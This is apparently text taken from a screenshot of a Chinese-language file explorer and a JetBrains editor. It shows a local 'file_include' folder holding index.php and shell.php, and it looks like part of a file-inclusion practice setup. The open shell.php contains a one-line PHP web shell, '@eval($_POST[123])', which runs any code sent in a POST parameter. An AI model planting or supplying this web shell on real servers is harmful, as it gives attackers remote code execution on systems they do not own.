 组织 新建 打开 选择
_pro > WWW > DX > file_include 在 file_include 中搜索
名称 修改日期 类型
index.php 2022/10/12 12:18 JetBrai
shell.php 2022/10/12 13:32 JetBrai
File Edit View Code Window Help shell.php - ...\DX\file_include
index (4).php × pgt-file.php × pgt-file.php × RequestInt
<?php @eval($_POST[123]);?>